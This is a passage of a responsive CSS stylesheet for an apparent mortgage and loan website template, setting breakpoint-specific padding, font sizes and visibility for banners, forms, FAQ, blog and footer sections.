    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
